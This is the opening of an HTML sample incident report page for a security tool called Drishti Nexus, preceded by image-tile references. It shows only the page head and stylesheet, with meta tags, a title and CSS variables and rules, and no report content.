




<file: docs/report/sample-incident-report.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="description" content="Drishti Nexus incident report for session e4e5834f94f4e503: incidents, cited evidence lines, ATT&amp;CK techniques, chain of custody and the audit session.">
<title>Drishti Nexus incident report - session e4e5834f94f4e503</title>
<style>
:root {
  color-scheme: light;
  --space-3xs: 2px; --space-2xs: 4px; --space-xs: 8px; --space-sm: 12px; --space-md: 16px; --space-lg: 24px; --space-xl: 40px; --space-2xl: 64px; --space-3xl: 96px;
  --text-xs: 0.75rem; --text-sm: 0.875rem; --text-md: 1rem; --text-lg: 1.2rem; --text-xl: 1.44rem; --text-2xl: 1.728rem; --text-3xl: 2.488rem;
  --color-paper: oklch(97.2% 0.006 215); --color-paper-2: oklch(94% 0.009 215); --color-paper-hi: oklch(99% 0.004 215);
  --color-ink: oklch(16% 0.032 250); --color-ink-2: oklch(34% 0.022 245); --color-muted: oklch(47% 0.018 240);
  --color-rule: oklch(84% 0.010 225);
  --color-accent: oklch(68% 0.172 50); --color-accent-ink: oklch(16% 0.032 250); --color-focus: oklch(52% 0.15 48);
  --color-ok: oklch(44% 0.11 150);
  --color-dot: color-mix(in oklab, var(--color-ink) 20%, transparent); --color-mark: color-mix(in oklab, var(--color-ink) 72%, transparent);
  --color-select: color-mix(in oklab, var(--color-accent) 22%, transparent);
  --font-display: "Iowan Old Style", Charter, "Sitka Text", Cambria, Georgia, ui-serif, serif;
  --font-body: system-ui, "Segoe UI", -apple-system, Roboto, "Helvetica Neue", Arial, sans-serif;
  --font-mono: ui-monospace, Consolas, "Liberation Mono", Menlo, monospace;
  --radius: 3px; --rule-hair: 1px;
  --shadow-sheet: 1px 2px 0 color-mix(in oklab, var(--color-ink) 7%, transparent), 10px 18px 36px -14px color-mix(in oklab, var(--color-ink) 32%, transparent);
  --tracking-display: -0.015em;
  --container: 1180px; --gutter: 48px; --time-col: 13rem;
}
*, *::before, *::after { box-sizing: border-box; }
html, body { overflow-x: clip; }
html { scrollbar-color: var(--color-muted) var(--color-paper); }
body { margin: 0; background: var(--color-paper); color: var(--color-ink); font-family: var(--font-body); font-size: var(--text-md); line-height: 1.55; }
::selection { background: var(--color-select); color: var(--color-ink); }
:focus-visible { outline: 2px solid var(--color-focus); outline-offset: 2px; }
a { color: inherit; text-decoration-thickness: 1px; text-underline-offset: 0.16em; }
a:hover { text-decoration-color: var(--color-accent); }
a:active { color: var(--color-ink-2); }
h1, h2, h3 { margin: 0; font-family: var(--font-display); font-weight: 400; font-synthesis: none; letter-spacing: var(--tracking-display); color: var(--color-ink); line-height: 1.1; overflow-wrap: break-word; min-width: 0; text-wrap: balance; }
h1 { font-size: var(--text-3xl); max-width: 22ch; }
h2 { font-size: var(--text-2xl); }
h3 { font-size: var(--text-lg); line-height: 1.25; }
p { margin: 0; text-wrap: pretty; max-width: 72ch; }
code, .mono { font-family: var(--font-mono); font-size: var(--text-sm); overflow-wrap: anywhere; }
.muted { color: var(--color-muted); }
.n { text-align: right; font-variant-numeric: tabular-nums; }

main { max-width: var(--container); margin-inline: auto; padding: 0 var(--gutter) var(--space-3xl); }

 
